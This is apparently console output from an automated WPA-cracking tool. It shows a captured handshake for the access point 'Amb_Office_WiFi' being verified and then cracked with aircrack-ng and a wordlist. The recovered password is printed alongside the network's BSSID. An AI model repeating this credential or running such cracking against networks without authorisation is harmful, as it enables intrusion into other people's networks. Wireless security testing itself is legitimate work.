 [+] analysis of captured handshake file:
[+]   tshark: .cap file contains a valid handshake for (94:a6:7e:b1:9f:bd)
[+] aircrack: .cap file contains a valid handshake for (94:A6:7E:B1:9F:BD)
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 0.00% ETA: 11m18s @ 300.4kps (current key: )
[+] Cracked WPA Handshake PSK: 3ns3rv1c3swifi
[+]   Access Point Name: Amb_Office_WiFi
[+]  Access Point BSSID: 94:A6:7E:B1:9F:BD
[+]          Encryption: WPA
[+]      Handshake File: hs/handshake_AmbOfficeWiFi_94-A6-7E-B1-9F-BD_2024-04-17T07-57-25.cap
[+]      PSK (password): 3ns3rv1c3swifi
[+] saved crack result to cracked.json (1 total)
[+] Finished attacking 1 target(s), exiting